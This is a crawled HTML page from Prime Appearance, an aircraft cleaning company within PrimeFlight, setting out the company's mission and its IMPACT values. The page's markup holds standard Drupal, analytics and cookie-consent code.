

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primeappearance.com/mission-and-values
body_size: 8645
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8" />
<style>body #backtotop {left: 50%; margin-left: -50px;}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XVL0QV9CKS"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-XVL0QV9CKS", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location"});</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://primeappearance.com/mission-and-values" />
<meta name="facebook-domain-verification" content="rlscyvz32ey3jzbolfky692qjadgbk" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/primeflight/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Mission &amp; Values | Prime Appearance</title>
    <link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/core.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/controlgroup.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/checkboxradio.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/resizable.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/button.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/dialog.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/ajax-progress.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/align.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/autocomplete-loading.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/fieldgroup.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/container-inline.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/clearfix.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/details.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/hidden.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/item-list.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/js.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/nowrap.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/position-container.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/progress.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/reset-appearance.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/resize.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/sticky-header.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-counter.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-counters.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-general-info.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tabledrag.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tablesort.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tree-child.module.css?sq5ear" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/assets/vendor/jquery.ui/themes/base/theme.css?sq5ear" />
<link rel="stylesheet" media="all" href="/modules/contrib/back_to_top/css/back_to_top.css?sq5ear" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/normalize-fixes.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/action-links.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/breadcrumb.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/button.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/collapse-processed.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/container-inline.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/details.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/exposed-filters.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/field.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/form.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/icons.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/inline-form.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/item-list.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/link.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/links.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/menu.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/more-link.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/pager.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabledrag.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tableselect.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tablesort.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabs.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/textarea.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/ui-dialog.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/messages.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/progress.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/dialog.css?sq5ear" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/node.css?sq5ear" />
<link rel="stylesheet" media="all" href="/themes/custom/primeflight/css/style.css?sq5ear" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/5","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"back_to_top\/back_to_top_icon,back_to_top\/back_to_top_js,classy\/base,classy\/messages,classy\/node,core\/normalize,eu_cookie_compliance\/eu_cookie_compliance_default,facebook_pixel\/facebook_pixel,google_analytics\/google_analytics,paragraphs\/drupal.paragraphs.unpublished,primeflight\/base,primeflight\/base-js,primeflight\/footer_script,primeflight\/locations-page-css,primeflight\/locations-page-js,primeflight\/navigation,primeflight\/parallax,system\/base,webform\/webform.dialog","theme":"primeflight","theme_token":null},"ajaxTrustedUrl":[],"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_prevent_on_mobile":true,"back_to_top_prevent_in_admin":true,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top"},"facebook_pixel":{"facebook_id":"545735035841152","events":[],"fb_disable_advanced":false,"eu_cookie_compliance":false,"donottrack":true},"google_analytics":{"account":"G-XVL0QV9CKS","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"webform":{"dialog":{"options":{"narrow":{"title":"Narrow","width":600},"normal":{"title":"Normal","width":800},"wide":{"title":"Wide","width":1000}},"entity_type":"node","entity_id":"5"}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button button button--small\u0022\u003EAccept\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button button button--small button--primary\u0022\u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button button button--small\u0022\u003EAccept\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button button button--small button--primary\u0022\u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":null,"set_cookie_session_zero_on_disagree":null,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button  button button--small button--primary\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":" button button--small button--primary","olivero_secondary_button_classes":" button button--small","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true},"field_group":{"html_element":{"mode":"default","context":"view","settings":{"classes":"content-wrap","id":"","element":"div","show_label":false,"label_element":"h3","attributes":"","effect":"none","speed":"fast"}}},"user":{"uid":0,"permissionsHash":"a4f8c981b0bed6fe3e0f5f0c243d34d8616b0d4c8af01acf6a36bc5273a109b5"}}</script>
<script src="/core/misc/polyfills/element.matches.js?v=9.5.3"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.3"></script>
<script src="/core/misc/drupal.js?v=9.5.3"></script>
<script src="/core/misc/drupal.init.js?v=9.5.3"></script>
<script src="/modules/contrib/facebook_pixel/js/facebook_pixel.js?v=2"></script>

  </head>
  <body class="path-node page-node-type-landing-page">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    <noscript><img src="https://www.facebook.com/tr?id=545735035841152&amp;ev=PageView&amp;noscript=1" alt="" height="1" width="1" /></noscript>
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div  class="layout-container">

  <header id="header" role="banner">
      <div class="region region-header">
    <div id="block-sitebranding" class="block block-system block-system-branding-block">
  
    
        <a href="/" title="Home" rel="home" class="site-logo">
      <img src="/themes/custom/primeflight/logo.svg" alt="Primeflight logo" />
    </a>
      </div>
<nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        



              <ul class="menu vertical medium-horizontal" data-responsive-menu="drilldown medium-accordion" data-closing-time="600">
                    <li class="menu-item">

                  <a href="/" data-drupal-link-system-path="&lt;front&gt;">Home</a>
        
        
      </li>
                <li class="menu-item menu-item--expanded menu-item--active-trail">

                  <a href="/about-us" class="is-active" data-drupal-link-system-path="node/6">About Us</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item menu-item--active-trail">

                  <a href="/mission-and-values" data-drupal-link-system-path="node/5" class="is-active">Mission &amp; Values</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/quality" data-drupal-link-system-path="node/442">Focus on Quality</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/safety" data-drupal-link-system-path="node/443">Focus on Safety</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/training" title="Focused on training" data-drupal-link-system-path="node/451">Focus on Training</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/leadership" data-drupal-link-system-path="node/501">Leadership</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item">

                  <a href="/locations" data-drupal-link-system-path="node/3">Locations</a>
        
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/services" data-drupal-link-system-path="node/10">Services</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/interior" title="Interior services" data-drupal-link-system-path="node/324">Interior Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/exterior" data-drupal-link-system-path="node/453">Exterior Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/leather-care-services" data-drupal-link-system-path="node/456">Leather Care Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/paint" title="Aircraft paint services" data-drupal-link-system-path="node/455">Aircraft Paint Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/flightsupport" title="Customized flight department support services" data-drupal-link-system-path="node/325">Flight Department Support Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/commercial" title="Commercial Aircraft Cleaning" data-drupal-link-system-path="node/454">Commercial Aircraft Appearance Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/acs" data-drupal-link-system-path="node/534">Aviation Cleaning Supply</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/careers" data-drupal-link-system-path="node/428">Careers</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/events" data-drupal-link-system-path="node/508">Hiring Events</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item">

                  <a href="/news" data-drupal-link-system-path="node/14">News</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/contact-us" data-drupal-link-system-path="node/8">Contact Us</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/service_request" data-drupal-link-system-path="node/521">Request Service</a>
        
        
      </li>
        </ul>
  


  </nav>

  </div>


    <a href="#" title="Mobile menu" class="nav-icon">
      Mobile bar menu
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
    </a>
  </header>

  
  

  

  

  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>
    <div class="layout-content">
        <div class="region region-content">
    <div id="block-mainpagecontent" class="block block-system block-system-main-block">
  
    
      
<article role="article" class="node node--type-landing-page node--view-mode-full">

  
    

  
  <div class="node__content">
    
  <div class="field field--name-field-p-hero-banner field--type-entity-reference-revisions field--label-visually_hidden">
    <div class="field__label visually-hidden">Hero Banner</div>
              <div class="field__item">    <section class="paragraph paragraph--type--compound-hero-banner paragraph--view-mode--default custom-block">
                    <div class="parallax-background" style="background-image: url(/sites/default/files/2020-07/soaring%20banner.jpg)">
                <div class="shadow-bg">
                    <div class="container">
                        
<div  class="content-wrap">
      
            <div class="field field--name-field-title field--type-string field--label-hidden field__item">MISSION & VALUES</div>
      
  </div>

                    </div>
                </div>
            </div>
            </section>
</div>
          </div>


<div class="page-section-messages">
    <div class="container">
        <div data-drupal-messages-fallback class="hidden"></div>

    </div>
</div>

            <div class="field field--name-field-page-section field--type-entity-reference-revisions field--label-hidden field__items">
                            <div class="field__item">  <section class="paragraph-style--text-color--blue paragraph paragraph--type--page-section paragraph--view-mode--default custom-block">
            <div class="container">
          
      <div class="field field--name-field-p-section-element field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">  <section class="paragraph paragraph--type--simple-cta paragraph--view-mode--default custom-block">
            <div class="container">
          
  <div class="title-with-line field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">OUR MISSION</div>
          </div>

  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Intro text</div>
              <div class="field__item"><p>As a PrimeFlight company, we share the same mission and values. Together, our mission is to create value for all stakeholders through our unwavering commitment to positively IMPACT our customers, employees, the environment, and the communities we serve.</p></div>
          </div>

        </div>
      </section>
</div>
          </div>
  
        </div>
      </section>
</div>
                            <div class="field__item">  <section class="paragraph-style--no-bg paragraph-style--color paragraph-style--bg-image parallax-image paragraph-style--text-color--white paragraph paragraph--type--page-section paragraph--view-mode--default custom-block" style="background-image: url(/sites/default/files/2020-07/hangar%20banner.jpg)">
            <div class="container">
          
      <div class="field field--name-field-p-section-element field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">  <section class="paragraph paragraph--type--simple-cta paragraph--view-mode--default custom-block">
            <div class="container">
          
  <div class="title-with-line field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">Values</div>
          </div>

  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Intro text</div>
              <div class="field__item"><h5><strong>I</strong>ntegrity</h5>

<h5><strong>M</strong>otivation</h5>

<h5><strong>P</strong>assion</h5>

<h5><strong>A</strong>ccountability</h5>

<h5><strong>C</strong>ommitment</h5>

<h5><strong>T</strong>rust</h5></div>
          </div>

        </div>
      </section>
</div>
          </div>
  
        </div>
      </section>
</div>
                            <div class="field__item">  <section class="paragraph-style--no-bg paragraph-style--color paragraph paragraph--type--page-section paragraph--view-mode--default custom-block">
            <div class="container">
          
      <div class="field field--name-field-p-section-element field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">  <section class="paragraph paragraph--type--simple-cta paragraph--view-mode--default custom-block">
            <div class="container">
          
  <div class="title-with-line field field--name-field-title field--type-string field--label-visually_hidden">
    <div class="field__label visually-hidden">Title</div>
              <div class="field__item">Who we IMPACT every day</div>
          </div>

  <div class="clearfix text-formatted field field--name-field-intro-text field--type-text-long field--label-visually_hidden">
    <div class="field__label visually-hidden">Intro text</div>
              <div class="field__item"><p><strong>Customers</strong></p>

<p>Provide consistent exceptional service and uncompromising safety to ensure a seamless experience across all locations.  Create relationships with our customers centered around trust, reliability and loyalty.</p>

<p><strong>Stakeholders</strong></p>

<p>Achieve profitability to meet our investors’ expectations to encourage continued financial support.</p>

<p><strong>Employees</strong></p>

<p>Create a safe, positive and thriving working environment in which opportunity and advancement are not only possible but encouraged.  Provide ample resources and training to encourage individual development and success.  Motivate and engage employees through opportunities and recognition. </p>

<p><strong>Environment</strong></p>

<p>Operate in a manner that respects and protects the environment. </p>

<p><strong>Community</strong></p>

<p>Support the communities in which we serve through charitable giving and volunteerism.  Be active members of the local community.</p></div>
          </div>

        </div>
      </section>
</div>
          </div>
  
        </div>
      </section>
</div>
                    </div>
    
  </div>

</article>

  </div>
<div data-drupal-messages-fallback class="hidden"></div>

  </div>

    </div>
    
    
  </main>

      <footer role="contentinfo">
        <div class="container">
          <div class="wrap">
              <div class="region region-footer">
    <nav role="navigation" aria-labelledby="block-footerquicklinks-menu" id="block-footerquicklinks" class="block block-menu navigation menu--quick-links">
      
  <h2 id="block-footerquicklinks-menu">Quick Links</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/services" data-drupal-link-system-path="node/10">Services</a>
              </li>
                <li class="menu-item">
        <a href="/about-us" data-drupal-link-system-path="node/6">About Us</a>
              </li>
                <li class="menu-item">
        <a href="/careers" data-drupal-link-system-path="node/428">Careers</a>
              </li>
                <li class="menu-item">
        <a href="/privacy-policy" data-drupal-link-system-path="node/399">Privacy Policy</a>
              </li>
        </ul>
  


  </nav>
<nav role="navigation" aria-labelledby="block-partners-menu" id="block-partners" class="block block-menu navigation menu--partners">
      
  <h2 id="block-partners-menu">PrimeFlight Companies</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="https://primeflight.com">PrimeFlight Aviation Services</a>
              </li>
                <li class="menu-item">
        <a href="https://primeflight.com/cargo" title="PrimeFlight Cargo">PrimeFlight Cargo</a>
              </li>
                <li class="menu-item">
        <a href="https://primeflight.com/gsemx">PrimeFlight GSE Maintenance</a>
              </li>
                <li class="menu-item">
        <a href="http://garsite.com/" title="Garsite">Garsite</a>
              </li>
                <li class="menu-item">
        <a href="https://primeappearance.com/acs" title="Aviation Cleaning Supply">Aviation Cleaning Supply (ACS)</a>
              </li>
                <li class="menu-item">
        <a href="http://www.progresstank.com" title="Progress">Progress, Powered by Garsite</a>
              </li>
                <li class="menu-item">
        <a href="http://www.skytanking.com" title="Skytanking">Skytanking</a>
              </li>
        </ul>
  


  </nav>
<div id="block-stayintouch" class="block block-block-content block-block-content8b849cf0-f81e-4859-8491-8d4d0ad0129c">
  
      <h2>Stay in Touch</h2>
    
            
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><strong>Address</strong><br />
Three Sugar Creek Center<br />
Suite 450<br />
Sugar Land, TX 77478</p>

<p><strong>Call Us</strong><br />
Phone: <a href="tel:877-296-8391"><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">877-296-8391</span></span></a></p>
</div>
      
      </div>

  </div>

              <div class="region region-footersecond">
    <div id="block-questionsorcomments" class="block block-block-content block-block-content77c027cd-e8d7-4cb0-a164-13b8156edcf8">
  
      <h2>Questions or Comments</h2>
    
            
            <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="/contact-us">Contact Us</a></div>
      
      </div>
<div id="block-lookingforacareer" class="block block-block-content block-block-contentc87af06a-c835-4dd5-bb68-df069fb0e4cf">
  
      <h2>Looking for a Career?</h2>
    
            
            <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="/careers">Apply Today!</a></div>
      
      </div>

  </div>

          </div>
            <div class="region region-copyright">
    <div id="block-copyright" class="block block-block-content block-block-contentb171e073-b5a8-41b0-b4ea-3098e8adc709">
  
    
            
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>© 2025 Copyright PrimeFlight Aviation Services</p>
</div>
      
      </div>

  </div>

          
        </div>
    </footer>
  
</div>
  </div>

    
    <script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/polyfills/object.assign.js?v=9.5.3"></script>
<script src="/core/misc/polyfills/nodelist.foreach.js?v=9.5.3"></script>
<script src="/core/assets/vendor/css-escape/css.escape.js?v=1.5.1"></script>
<script src="/core/assets/vendor/es6-promise/es6-promise.auto.min.js?v=4.2.8"></script>
<script src="/core/assets/vendor/jquery-once/jquery.once.min.js?v=2.2.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/version-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/data-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/disable-selection-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-min.js?v=9.5.3"></script>
